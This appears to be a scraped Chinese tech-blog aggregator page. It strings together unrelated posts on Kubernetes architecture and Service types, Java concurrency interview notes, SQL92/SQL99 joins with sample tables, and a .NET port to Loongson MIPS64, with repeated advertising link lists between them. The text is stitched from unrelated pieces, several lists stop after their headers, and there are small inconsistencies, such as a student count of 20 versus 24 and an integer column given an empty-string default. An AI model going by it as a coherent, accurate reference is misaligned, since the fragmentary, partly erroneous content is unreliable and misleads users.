文:宋瑞文
本站聲明:網站內容來源環境資訊中心https://e-info.org.tw/,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※超省錢租車方案
※別再煩惱如何寫文案,掌握八大原則!
※回頭車貨運收費標準
※教你寫出一流的銷售文案?
※FB行銷專家,教你從零開始的技巧
Kubernetes (簡稱 k8s)是 Google 在2014年開源的,對容器生命周期管理的開源平台,致力於對容器集群提供易於管理、高可用、彈性負載與故障轉移的能力,提高服務運維自動化的能力。
最初,Google 開發了一個叫 Borg 的系統(現在命名為Omega)來調度據說有20多億個容器和工作負載。在積累了 10 余年經驗后,Google 決定重寫這個容器管理系統,並將其命名為 Kubernetes 貢獻給開源社區,讓全世界都能因此受益。
自從開源以來,K8S迅速獲得開源社區的追捧,包括RedHat、VMware、Canonical在內的有很大影響力公司加入到開發與推廣的陣營。
當微服務的概念的落地實踐開始,微服務就與容器緊緊地綁在了一起,可以說K8s的成功離不開微服務與容器。
2017年是容器生態發展歷史中具有里程碑意義的一年。
在這一年,長期作為Docker競爭對手的RKT容器一派的領導者CoreOS宣布放棄自己的容器管理系統Fleet,未來將會把所有容器管理的功能移至Kubernetes之上去實現。
在這一年,容器管理領域的獨角獸Rancher Labs宣布放棄其內置了數年的容器管理系統Cattle,提出了“All-in-Kubernetes”戰略,從2.0版本開始把1.x版本能夠支持多種容器管理工具的Rancher,“升級”為只支持Kubernetes一種容器管理系統。
在這一年,Kubernetes的主要競爭者Apache Mesos在9月正式宣布了“Kubernetes on Mesos”集成計劃,由競爭關係轉為對Kubernetes提供支持,使其能夠與Mesos的其他一級框架(如HDFS、Spark 和Chronos,等等)進行集群資源動態共享、分配與隔離。
在這一年,Kubernetes的最大競爭者Docker Swarm的母公司Docker,終於在10月被迫宣布Docker要同時支持Swarm與Kubernetes兩套容器管理系統,事實上承認了Kubernetes的統治地位。這場已經持續了三、四年時間,以Docker Swarm、Apache Mesos與Kubernetes為主要競爭者的“容器戰爭”終於有了明確的結果。
時至今日,K8S 已經是發展最快、市場佔有率最高的容器編排系統,是業界標杆。
小結:Kubernetes是Google公司2014年開源的容器編排產品,經過多年的發展,已經成為容器編排領域的佼佼者,擁有最廣大的用戶群體

要說K8S的作用,得先從容器的發展與優勢講起,大致可分為 傳統部署時代、虛擬化部署時代、容器部署時代
傳統部署時代: 早期,在物理服務器上運行應用程序。無法為物理服務器中的應用程序定義資源邊界,這會導致資源分配困難與資源浪費的問題。例如,如果在物理服務器上運行多個應用程序,則可能會出現一個應用程序佔用大部分資源的情況,結果可能導致其他應用程序的性能下降。一種解決方案是在不同的物理服務器上運行每個應用程序,但是由於資源利用不足而無法擴展,並且組織維護許多物理服務器的成本很高。
虛擬化部署時代: 作為解決方案,引入了虛擬化功能,它允許您在單個物理服務器的 CPU 上運行多個虛擬機(VM)。虛擬化功能允許應用程序在 VM 之間隔離,並提供安全級別,因為一個應用程序的信息不能被另一應用程序自由地訪問。
因為虛擬化可以輕鬆地添加或更新應用程序、降低硬件成本等等,所以虛擬化可以更好地利用物理服務器中的資源,並可以實現更好的可伸縮性。
每個 VM 是一台完整的計算機,在虛擬化硬件之上運行所有組件,包括其自己的操作系統,這勢必也會造成資源的浪費、性能的下降
容器部署時代: 容器類似於 VM,但是它們具有輕量級的隔離屬性,可以在應用程序之間共享操作系統(OS)。因此,容器被認為是輕量級的。容器與 VM 類似,具有自己的文件系統、CPU、內存、進程空間等。由於它們與基礎架構分離,因此可以跨雲和 OS 分發進行移植。
容器因具有許多優勢而變得流行起來。下面列出了容器的一些好處:
小結:相對於傳統物理機部署方式,虛擬機部署將資源更好的隔離開來,使資源分配與隔離的問題解決,提高了資源使用率,但是由於其虛擬了硬件與OS,會浪費不必要的資源;容器部署繼承了虛擬機部署的資源隔離優勢的同時,使用共享宿主機的硬件與OS的方式,資源消耗更少,由於與基礎架構進行了分離,可以做到良好的移植性
容器是打包和運行應用程序的好方式。在生產環境中,如果一個容器發生故障,則啟動另一個容器。如此處理會不會更簡單?
K8s就是這麼做的!K8s 為您提供了一個可彈性運行分佈式系統的框架,能滿足您的擴展要求、故障轉移、部署模式等。
Kubernetes 為您提供:
服務發現和負載均衡
Kubernetes 可以使用 DNS 名稱或自己的 IP 地址公開容器,如果到容器的流量很大,Kubernetes 可以負載均衡並分配網絡流量,從而使部署穩定。
存儲編排
Kubernetes 允許您自動掛載您選擇的存儲系統,例如本地存儲、公共雲提供商等。
自動部署和回滾
您可以使用 Kubernetes 描述已部署容器的所需狀態,它可以以受控的速率將實際狀態更改為所需狀態。例如,您可以自動化 Kubernetes 來為您的部署創建新容器,刪除現有容器並將它們的所有資源用於新容器。
自動二進制打包
Kubernetes 允許您指定每個容器所需 CPU 和內存(RAM)。當容器指定了資源請求時,Kubernetes 可以做出更好的決策來管理容器的資源。
自我修復
Kubernetes 重新啟動失敗的容器、替換容器、殺死不響應用戶定義的運行狀況檢查的容器,並且在準備好服務之前不將其通告給客戶端。
密鑰與配置管理
Kubernetes 允許您存儲和管理敏感信息,例如密碼、OAuth 令牌和 ssh 密鑰。您可以在不重建容器鏡像的情況下部署和更新密鑰和應用程序配置,也無需在堆棧配置中暴露密鑰。
小結:K8S 提供了服務發現和負載均衡、存儲編排、自動部署和回滾、自動二進制打包、自我修復、密鑰與配置管理等功能,能滿足您的擴展要求、故障轉移、部署模式等需求
擴展
1、有微服務實踐的讀者可能會發現,微服務組件中的服務發現、負載均衡、網關等功能在K8s體系中都有對應的實現,那麼是不是我就可以不使用其他微服務的體系而直接擁抱K8s呢?
答案是可以的。但有一點限制就是開發人員要學習K8s,偏向DevOps了。
2、既然K8s提供了微服務所需的基礎組件實現,但我可以不用么?
答案也是可行的。K8s的組件插拔能力允許你這麼做,這樣一來開發測試環境使用本地部署註冊中心等組件,開發人員就無需關心K8s了,只需要理解所用微服務框架本身,如Spring Cloud等。
Kubernetes 不是傳統的、包羅萬象的 PaaS(平台即服務)系統。它只提供了 PaaS 產品共有的一些普遍適用的功能,例如部署、擴展、負載均衡、日誌記錄和監視。但是,Kubernetes 不是單一的,默認解決方案是可選和可插拔的。Kubernetes 提供了構建開發人員平台的基礎,但是在重要的地方保留了用戶的選擇和靈活性。
Kubernetes:
不限制支持的應用程序類型。Kubernetes 旨在支持極其多種多樣的工作負載,包括無狀態、有狀態和數據處理工作負載。如果應用程序可以在容器中運行,那麼它應該可以在 Kubernetes 上很好地運行。
不部署源代碼,也不構建您的應用程序。持續集成(CI)、交付和部署(CI/CD)工作流取決於組織的文化和偏好以及技術要求。
不提供應用程序級別的服務作為內置服務,例如中間件(例如,消息中間件)、數據處理框架(例如,Spark)、數據庫(例如,mysql)、緩存、集群存儲系統(例如,Ceph)。這樣的組件可以在 Kubernetes 上運行,並且/或者可以由運行在 Kubernetes 上的應用程序通過可移植機制(例如,開放服務代理)來訪問。
不指定日誌記錄、監視或警報解決方案。它提供了一些集成作為概念證明,並提供了收集和導出指標的機制。
不提供或不要求配置語言/系統(例如 jsonnet),它提供了聲明性 API,該聲明性 API 可以由任意形式的聲明性規範所構成。
不提供也不採用任何全面的機器配置、維護、管理或自我修復系統。
此外,Kubernetes 不僅僅是一個編排系統,實際上它消除了編排的需要。編排的技術定義是執行已定義的工作流程:首先執行 A,然後執行 B,再執行 C。相比之下,Kubernetes 包含一組獨立的、可組合的控制過程,這些過程連續地將當前狀態驅動到所提供的所需狀態。從 A 到 C 的方式無關緊要,也不需要集中控制,這使得系統更易於使用且功能更強大、健壯、彈性和可擴展性。
小結:K8S 提供了基礎的容器編排平台,但並不是大而全地將所有可能的功能都直接集成進來,而是做成可插拔的形式,可以做到因地適宜地組織與管理集群,擁有很高的靈活性。
K8s的架構如上圖,左邊虛線框的部分稱為 控制平面(Control Plane),右側為 集群節點(Nodes)
控制平面所在的主機稱為 Master 節點,其餘稱為 Nodes 執行節點
簡單按這兩種角色來講,Master節點負責發號施令(下發命令、監控節點與容器狀態),而 Nodes 節點負責幹活
控制平面的組件對集群做出全局決策(比如調度),以及檢測和響應集群事件
控制平面組件可以在集群中的任何節點上運行。簡單起見,通常會將控制平台配置在一台主機上,也可以配置高可用形式。
下邊我們介紹下 控制平面中的幾大組件:
節點組件在每個節點上運行,維護運行的 Pod 並提供 Kubernetes 運行環境
節點組件包含兩大組件:
kubelet:一個在集群中每個節點上運行的代理。它保證容器都運行在 Pod 中。
kubelet 接收一組通過各類機制提供給它的 PodSpecs,確保這些 PodSpecs 中描述的容器處於運行狀態且健康。kubelet 不會管理不是由 Kubernetes 創建的容器。
kube-proxy:是集群中每個節點上運行的網絡代理,實現 Kubernetes Service 概念的一部分。
kube-proxy 維護節點上的網絡規則。這些網絡規則允許從集群內部或外部的網絡會話與 Pod 進行網絡通信。
如果操作系統提供了數據包過濾層並可用的話,kube-proxy會通過它來實現網絡規則。否則,kube-proxy 僅轉發流量本身
容器運行環境(Container Runtime):容器運行環境是負責運行容器的軟件。K8s支持多種容器運行環境:Docker、containerd、cri-o、rklet 以及任何實現K8s容器運行環境接口的技術。
DNS:所有 Kubernetes 集群都應具有 DNS。集群 DNS 還是一個 DNS 服務器,它為 Kubernetes 服務提供 DNS 記錄。
用戶界面(Dashboard):Kubernetes 集群基於 Web 的 UI。它使用戶可以管理集群中運行的應用程序以及集群本身並進行故障排除。
Dashboard 是 Kubernetes 集群的通用基於 Web 的 UI。它使用戶可以管理集群中運行的應用程序以及集群本身並進行故障排除。
容器資源監控:將關於容器的一些常見的時間序列度量值保存到一個集中的數據庫中,並提供用於瀏覽這些數據的界面。
集群層面日誌:負責將容器的日誌數據保存到一個集中的日誌存儲中,該存儲能夠提供搜索和瀏覽接口。
小結:K8s架構分為控制平台位於的Master節點與執行節點Node
控制平台包含:
執行節點包含:
Kubernetes 作為容器編排的領航者,將容器化的優勢發揮得淋漓盡致,排除了容器難於管理的問題。
按角色來看,K8s可以分為兩部分,控制平面與執行節點,控制平台通過一系列接收指令、監控、部署調度等功能的組件組成,最主要的有kube-apiserver、etcd、kube-scheduler、kube-controller-manager;執行節點包含負責監控與具體幹活的kubelet和維護網絡規則的kube-proxy
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※帶您來了解什麼是 USB CONNECTOR ?
※自行創業缺乏曝光? 網頁設計幫您第一時間規劃公司的形象門面
※如何讓商品強力曝光呢? 網頁設計公司幫您建置最吸引人的網站,提高曝光率!
※綠能、環保無空污,成為電動車最新代名詞,目前市場使用率逐漸普及化
※廣告預算用在刀口上,台北網頁設計公司幫您達到更多曝光效益
※教你寫出一流的銷售文案?
CS-LogN思維導圖:記錄專業基礎 面試題
開源地址:https://github.com/FISHers6/CS-LogN
1.繼承Thread類,啟動線程的唯一方法就是通過 Thread 類的 start()實例方法,start()方法是一個 native 方法,它將啟動一個新線程去執行 run()方法
2.實現 Runnable 接口,重寫run()函數,作為參數放到Thread類構造函數中作為target屬性,運行start()方法
線程池創建線程、Callable本質還是使Runnable創建,Callable是父輩類繼承了Runnable,線程池需傳入參數
實現Runnable接口更好
六種生命狀態(若time_waiting也算一種)
線程的生命周期 狀態轉換圖
與線程相關的重要方法
1.上下文切換開銷,如保存緩存(cache、快表等)的開銷
2.同步協作的開銷(java內存模型)
餓漢式(靜態常量、靜態代碼塊)
懶漢式(加synchronized鎖)
雙重檢查
代碼實現
優點
為什麼用雙重而不用單層
靜態內部類
枚舉
代碼實現簡單
保證了線程安全
避免反序列化破壞單例
1.保證instance的可見性
2.防止初始化指令重排序
解決可見性問題的:在時間上,動作A發生在動作B之前,B保證能看見A,這就是happens-before
規則
作用
適合場景
原子操作
1)除long和double之外的基本類型(int, byte, boolean, short, char, float)的”賦值操作”
2)所有”引用reference的賦值操作”,不管是 32 位的機器還是 64 位的機器
3)java.concurrent.Atomic.* 包中所有類的原子操作
Java內存模型,和Java的併發編程有關
JVM內存結構,和Java虛擬機的運行時區域(堆棧)有關
堆區、方法區(存放常量池 引用 類信息)
棧區、本地方法棧、程序計數器
Java對象模型,和Java對象在虛擬機中的表現形式有關
1.死鎖語法,不讓死鎖發生
2.死鎖避免
3.死鎖檢查與恢復
4.鴕鳥策略(忽略死鎖)
死鎖語法
死鎖避免
死鎖檢測與恢復
什麼時候死鎖
如何解決死鎖
活鎖
雖然線程並沒有阻塞,也始終在運行(所以叫做“活”鎖,線程是“活”的),但是程序卻得不到進展,因為線程始終互相謙讓,重複做同樣的事
工程中的活鎖實例:消息隊列,消息如果處理失敗,就放在隊列開頭重試,沒阻塞程序無法繼續
如何解決活鎖問題
飢餓
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※為什麼 USB CONNECTOR 是電子產業重要的元件?
※網頁設計一頭霧水該從何著手呢? 台北網頁設計公司幫您輕鬆架站!
※台北網頁設計公司全省服務真心推薦
※想知道最厲害的網頁設計公司"嚨底家"!
※推薦評價好的iphone維修中心
現在隨着各種數據庫框架的盛行,在提高效率的同時也讓我們忽略了很多底層的連接過程,這篇文章是對 SQL 連接過程梳理,並涉及到了現在常用的 SQL 標準。
其實標準就是在不同的時間,制定的一些寫法或規範。
在編寫 SQL 語句前,需要先了解在不同版本的規範,因為隨着版本的變化,在具體編寫 SQL 時會有所不同。對於 SQL 來說,SQL92 和 SQL99 是最常見的兩個 SQL 標準,92 和 99 對應其提出的年份。除此之外,還存在 SQL86、SQL89、SQL2003、SQL2008、SQL2011,SQL2016等等。
但對我們來說,SQL92 和 SQL99 是最常用的兩個標準,主要學習這兩個就可以了。
為了演示方便,現在數據庫中加入如下三張表:
每個學生屬於一個班級,通過班級的人數來對應班級的類型。
-- ----------------------------
DROP TABLE IF EXISTS `Student`;
CREATE TABLE `Student` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`name` varchar(20) NOT NULL DEFAULT '',
`birth` varchar(20) NOT NULL DEFAULT '',
`sex` varchar(10) NOT NULL DEFAULT '',
`class_id` int(11) NOT NULL COMMENT '班級ID',
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=9 DEFAULT CHARSET=utf8;
-- ----------------------------
-- Records of Student
-- ----------------------------
INSERT INTO `Student` VALUES ('1', '胡一', '1994.1.1', '男', '1');
INSERT INTO `Student` VALUES ('3', '王阿', '1992.1.1', '女', '1');
INSERT INTO `Student` VALUES ('5', '王琦', '1993.1.2', '男', '1');
INSERT INTO `Student` VALUES ('7', '劉偉', '1998.2.2', '女', '1');
INSERT INTO `Student` VALUES ('11', '張使', '1994.1.1', '男', '3');
INSERT INTO `Student` VALUES ('13', '王阿', '1992.1.1', '女', '3');
INSERT INTO `Student` VALUES ('15', '夏琪', '1993.1.2', '男', '3');
INSERT INTO `Student` VALUES ('17', '劉表', '1998.2.2', '女', '3');
INSERT INTO `Student` VALUES ('19', '諸葛', '1994.1.1', '男', '3');
INSERT INTO `Student` VALUES ('21', '王前', '1992.1.1', '女', '3');
INSERT INTO `Student` VALUES ('23', '王意識', '1993.1.2', '男', '3');
INSERT INTO `Student` VALUES ('25', '劉等待', '1998.2.2', '女', '3');
INSERT INTO `Student` VALUES ('27', '胡是一', '1994.1.1', '男', '5');
INSERT INTO `Student` VALUES ('29', '王阿請', '1992.1.1', '女', '5');
INSERT INTO `Student` VALUES ('31', '王消息', '1993.1.2', '男', '5');
INSERT INTO `Student` VALUES ('33', '劉全', '1998.2.2', '女', '5');
INSERT INTO `Student` VALUES ('35', '胡愛', '1994.1.1', '男', '5');
INSERT INTO `Student` VALUES ('37', '王表', '1992.1.1', '女', '5');
INSERT INTO `Student` VALUES ('39', '王華', '1993.1.2', '男', '5');
INSERT INTO `Student` VALUES ('41', '劉偉以', '1998.2.2', '女', '5');
INSERT INTO `Student` VALUES ('43', '胡一彪', '1994.1.1', '男', '5');
INSERT INTO `Student` VALUES ('45', '王阿符', '1992.1.1', '女', '5');
INSERT INTO `Student` VALUES ('47', '王琦刪', '1993.1.2', '男', '5');
INSERT INTO `Student` VALUES ('49', '劉達達', '1998.2.2', '女', '5');
-- ----------------------------
-- Table structure for `Class`
-- ----------------------------
DROP TABLE IF EXISTS `Class`;
CREATE TABLE `Class` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`name` varchar(20) NOT NULL DEFAULT '',
`number` int(11) NOT NULL DEFAULT '',
`class_type_id` int(11) NOT NULL COMMENT '班級類型ID',
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=3 DEFAULT CHARSET=utf8;
-- ----------------------------
-- Records of Class
-- ----------------------------
INSERT INTO `Class` VALUES ('1', '1年1班', 4, '1');
INSERT INTO `Class` VALUES ('3', '1年2班', 8, '3');
INSERT INTO `Class` VALUES ('5', '1年3班', 12, '5');
CREATE TABLE `ClassType`(
`id` int(11) NOT NULL AUTO_INCREMENT,
`name` VARCHAR(20) NOT NULL DEFAULT '',
`minimum_number` int(11) NOT NULL DEFAULT '' COMMENT '最少的班級人數',
`maximum_number` int(11) NOT NULL DEFAULT '' COMMENT '最多的班級人數',
PRIMARY KEY(`id`)
);
INSERT INTO `ClassType` VALUES ('1', '小班', '1', '4');
INSERT INTO `ClassType` VALUES ('3', '中班', '5', '8');
INSERT INTO `ClassType` VALUES ('5', '大班', '9', '12');

笛卡爾積是一個數學上的概念,表示如果存在 X,Y 兩個集合,則 X,Y 的笛卡爾積記為 X * Y. 表示由 X,Y 組成有序對的所有情況。
對應在 SQL 中,就是將兩張表中的每一行進行組合。而且在連接時,可以沒有任何限制,可將沒有關聯關係的任意表進行連接。
這裏拿學生表和班級表舉例,在學生表中我們插入了20名學生的數據,課程表中插入三個班級。則學生和班級的笛卡爾結果就是將兩表的每行數據一一組合,最後就是有 24 * 3 = 72 行的結果,如下圖所示。
並且需要知道的是,下面學習的外連接,自連接,等值連接等都是在笛卡爾積的基礎上篩選得到的。
對應的 SQL92 寫法為:
select * from Student, Class;
等值連接就是將兩張表中都存在的列進行連接,具體來說就是 where 後面通過 = 進行篩選。
比如查詢 Student 和其所屬 Class 信息的關係:
SELECT * FROM Student as s, Class as c where s.class_id = c.id;
非等值連接就是將等值連接中的等號換成其他的過濾條件。
比如這裏查詢每個班級的信息以及所屬的班級類別。
SELECT * FROM Class as c, ClassType t where c.number between t.minimum_number and maximum_number;
對於 SQL92 的外連接來說,在連接時會將兩張表分為主表和從表,主表显示所有的數據,從表显示匹配到的數據,沒有匹配到的則显示 None. 用 + 表示從表的位置。
左外連接:左表是主表,右表時從表。
SELECT * FROM Student as s , Class as c where s.class_id = c.id(+);
右外連接:左表是從表,右表時主表。
SELECT * FROM Class as c, Student as s where c.id = s.class_id(+);
注意 SQL92 中並沒有全外連接。
自連接一般用於連接本身這張表,由於常見的 DBMS 都會對自連接做一些優化,所以一般在子查詢和自連接的情況下都使用自連接。
比如想要查詢比1年1班人數多的班級:
子查詢:
SELECT * FROM Class WHERE number > (SELECT number FROM Class WHERE name="1年1班");
自連接:
SELECT c2.* FROM Class c1, Class c2 WHERE c1.number < c2.number and c1.name = "1年1班";
SELECT * FROM Student CROSS JOIN Class;
還可以對多張表進行交叉連接,比如連接 Student,Class,ClassType 三張表,結果為 24 * 3 * 3 = 216 條。
相當於嵌套了三層 for 循環。
其實就是 SQL92 中的等值連接,只不過連接的對象是具有相同列名,並且值也相同的內容。
SELECT * FROM Student NATURAL JOIN CLASS;
SELECT * FROM Student as s, Class as c where s.id = c.id;
如果想用 NATURAL JOIN 時,建議為兩表設置相同的列名,比如 Student 表中的班級列為 class_id, 則在 Class 表中,id 也應改為 class_id. 這樣連接更合理一些。
如果大家嘗試,自然連接的話,會發現查出來的結果集為空,不要奇怪,下面說一下原因:
這是因為,NATURAL JOIN 會自動連接兩張表中相同的列名,而對於 Student 和 Class 兩張表來說,id 和 name 在這兩張表都是相同的,所以既滿足 id 又滿足 name 的行是不存在的。
相當於 SQL 變成了這樣
SELECT * FROM Student as s, Class as c where s.id = c.id and s.name = c.name;
ON 連接其實對了 SQL92 中的等值連接和非等值連接:
等值連接:
SELECT * FROM Student as s JOIN Class as c ON s.class_id = c.id;
or
SELECT * FROM Student as s INNER JOIN Class as c ON s.class_id = c.id;
非等值連接:
SELECT * FROM Class as c JOIN ClassType t ON c.number between t.minimum_number and maximum_number;
和 NATURAL JOIN 很像,可以手動指定具有相同列名的列進行連接:
SELECT * FROM Student JOIN Class USING(id);
這時就解決了之前列存在重名,無法連接的情況。
左外連接: 左表是主表,右表時從表。
SELECT * FROM Student as s LEFT JOIN Class as c on s.class_id = c.id;
OR
SELECT * FROM Student as s LEFT OUTER JOIN Class as c on s.class_id = c.id;
右外連接:左表是從表,右表時主表。
SELECT * FROM Student as s RIGHT JOIN Class as c on s.class_id = c.id;
OR
SELECT * FROM Student as s RIGHT OUTER JOIN Class as c on s.class_id = c.id;
全外連接: 左外連接 + 右外的連接的合集
SELECT * FROM Student as s FULL JOIN Class as c ON s.class_id = c.id;
MySQL 中沒有全外連接的概念。
自連接:
SELECT c2.* FROM Class c1 JOIN Class c2 ON c1.number < c2.number and c1.name = "1年1班";
SQL92 中的等值連接(內連接),非等值連接,自連接對應了 SQL99 的 ON 連接,用於篩選滿足連接條件的數據行。
SQL92 的笛卡爾積連接,對應了 SQL99 的交叉連接。
SQL92 中的外連接並不包含全外連接,而 SQL99 支持,並且將 SQL92 中 WHERE 換為 SQL99 的 ON. 這樣的好處可以更清晰的表達連接表的過程,更直觀。
SELECT ...
FROM table1
JOIN table2 ON filter_condition
JOIN table3 ON filter_condition
SQL99 多了自然連接和 USING 連接的過程,兩者的區別是是否需要顯式的指定列名。
我們知道,在 SQL 中,按照年份劃分了不同的標準,其中最為常用的是 SQL-92 和 SQL-99 兩個標準。
接着,對比了 92 和 99 兩者的不同,發現 99 的標準在連接時,更加符合邏輯並且更加直觀。
最後,上一張各種連接的示意圖, 方便梳理複習:
各種連接的不同
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※USB CONNECTOR掌控什麼技術要點? 帶您認識其相關發展及效能
※台北網頁設計公司這麼多該如何選擇?
※智慧手機時代的來臨,RWD網頁設計為架站首選
※評比南投搬家公司費用收費行情懶人包大公開
※回頭車貨運收費標準
k8s用命名空間namespace把資源進行隔離,默認情況下,相同的命名空間里的服務可以相互通訊,反之進行隔離。
Kubernetes中一個應用服務會有一個或多個實例(Pod,Pod可以通過rs進行多複本的建立),每個實例(Pod)的IP地址由網絡插件動態隨機分配(Pod重啟后IP地址會改變)。為屏蔽這些後端實例的動態變化和對多實例的負載均衡,引入了Service這個資源對象,如下所示:
apiVersion: v1
kind: Service
metadata:
name: nginx-svc
labels:
app: nginx
spec:
type: ClusterIP
ports:
- port: 80
targetPort: 80
selector: #service通過selector和pod建立關聯
app: nginx
根據創建Service的type類型不同,可分成4種模式:
ClusterIP: 默認方式。根據是否生成ClusterIP又可分為普通Service和Headless Service兩類:
固定虛擬IP(Cluster IP),實現集群內的訪問。為最常見的方式。NodePort:除了使用Cluster IP之外,還通過將service的port映射到集群內每個節點的相同一個端口,實現通過nodeIP:nodePort從集群外訪問服務。LoadBalancer:和nodePort類似,不過除了使用一個Cluster IP和nodePort之外,還會向所使用的公有雲申請一個負載均衡器(負載均衡器後端映射到各節點的nodePort),實現從集群外通過LB訪問服務。ExternalName:是 Service 的特例。此模式主要面向運行在集群外部的服務,通過它可以將外部服務映射進k8s集群,且具備k8s內服務的一些特徵(如具備namespace等屬性),來為集群內部提供服務。此模式要求kube-dns的版本為1.7或以上。這種模式和前三種模式(除headless service)最大的不同是重定向依賴的是dns層次,而不是通過kube-proxy。此時k8s集群內的DNS服務會給集群內的服務名 ..svc.cluster.local 創建一個CNAME記錄,其值為指定的”my.database.example.com”。
當查詢k8s集群內的服務my-service.prod.svc.cluster.local時,集群的 DNS 服務將返回映射的CNAME記錄”foo.bar.example.com”。
備註: 前3種模式,定義服務的時候通過selector指定服務對應的pods,根據pods的地址創建出endpoints作為服務後端;Endpoints Controller會watch Service以及pod的變化,維護對應的Endpoint信息。kube-proxy根據Service和Endpoint來維護本地的路由規則。當Endpoint發生變化,即Service以及關聯的pod發生變化,kube-proxy都會在每個節點上更新iptables,實現一層負載均衡。 而ExternalName模式則不指定selector,相應的也就沒有port和endpoints。 ExternalName和ClusterIP中的Headles Service同屬於Headless Service的兩種情況。Headless Service主要是指不分配Service IP,且不通過kube-proxy做反向代理和負載均衡的服務。
Service中主要涉及三種Port: * port 這裏的port表示service暴露在clusterIP上的端口,clusterIP:Port 是提供給集群內部訪問kubernetes服務的入口。
containerPort,targetPort是pod上的端口,從port和nodePort上到來的數據最終經過kube-proxy流入到後端pod的targetPort上進入容器。
nodeIP:nodePort 是提供給從集群外部訪問kubernetes服務的入口。
總的來說,port和nodePort都是service的端口,前者暴露給從集群內訪問服務,後者暴露給從集群外訪問服務。從這兩個端口到來的數據都需要經過反向代理kube-proxy流入後端具體pod的targetPort,從而進入到pod上的容器內。
使用Service服務還會涉及到幾種IP:
Pod IP 地址是實際存在於某個網卡(可以是虛擬設備)上的,但clusterIP就不一樣了,沒有網絡設備承載這個地址。它是一個虛擬地址,由kube-proxy使用iptables規則重新定向到其本地端口,再均衡到後端Pod。當kube-proxy發現一個新的service后,它會在本地節點打開一個任意端口,創建相應的iptables規則,重定向服務的clusterIP和port到這個新建的端口,開始接受到達這個服務的連接。
Pod的IP,每個Pod啟動時,會自動創建一個鏡像為gcr.io/google_containers/pause的容器,Pod內部其他容器的網絡模式使用container模式,並指定為pause容器的ID,即:network_mode: “container:pause容器ID”,使得Pod內所有容器共享pause容器的網絡,與外部的通信經由此容器代理,pause容器的IP也可以稱為Pod IP。
Node-IP,service對象在Cluster IP range池中分配到的IP只能在內部訪問,如果服務作為一個應用程序內部的層次,還是很合適的。如果這個service作為前端服務,準備為集群外的客戶提供業務,我們就需要給這個服務提供公共IP了。指定service的spec.type=NodePort,這個類型的service,系統會給它在集群的各個代理節點上分配一個節點級別的端口,能訪問到代理節點的客戶端都能訪問這個端口,從而訪問到服務。
本站聲明:網站內容來源於博客園,如有侵權,請聯繫我們,我們將及時處理
【其他文章推薦】
※網頁設計一頭霧水該從何著手呢? 台北網頁設計公司幫您輕鬆架站!
※網頁設計公司推薦不同的風格,搶佔消費者視覺第一線
※想知道購買電動車哪裡補助最多?台中電動車補助資訊懶人包彙整
※南投搬家公司費用,距離,噸數怎麼算?達人教你簡易估價知識!
※教你寫出一流的銷售文案?
※超省錢租車方案

國產龍芯的軟件生態之中.NET不會缺席,畢竟 C# 與 .NetCore/Mono 也是全球幾大主流的編程語言和運行平台之一,最近一段時間聽到太多的鼓吹政務領域不支持.NET, 大家都明白這是某些人為了自己的利益打壓使用.NET技術的公司,我今天寫這篇文章就是想通過龍芯團隊的行動告訴更多人一起來推動.NET技術在中國的發展。希望龍芯廠商、支持龍芯的國產操作系統廠商能高度重視這個問題,主動加入 .Net Core 社區,加入.NET基金會,积極貢獻代碼,儘快做好適配工作。
龍芯團隊一直在做net core的mips64移植工作,2020年6月18日完成了里程碑性的工作,在.NET Core 3.1分支上完成了MIPS64 的移植工作,目前已經在github上開源,開源地址:https://github.com/gsvm/coreclr 。具體說明可以參見 https://github.com/dotnet/runtime/issues/38069。 龍芯團隊正在做移植后的測試工作,已經完成了 9500 多項測試,ASP.NET Core示例程序 FlightFinder 已經可以在MIPS64 上正常運行,具體可以參看 https://github.com/dotnet/runtime/issues/4234。
龍芯團隊還在github上面為龍芯.NET 建立了一個倉庫 https://github.com/gsvm/loongson-dotnet,用於關於龍芯的.NET信息,工作和下載,開源協議採用和.NET Core一樣的MIT協議。 根據這個倉庫的信息,龍芯團隊將在不久的將來發布.NET Core 3.1版本,然後升級到https://github.com/dotnet/runtime ,也就是.NET 5了。目前這項工作正在緊鑼密鼓的進行,非常歡迎大家的積极參与貢獻,包括issue或者PR,如果您有任何問題或需要任何支持,請隨時提交問題或通過电子郵件:aoqi@loongson.cn 與龍芯團隊聯繫。
在文章的最後,我向你分享一個龍芯團隊成員 xiangzhai 在這個 https://github.com/xiangzhai/mono/issues/2 提到了指令集相關的編程的一些相關知識:
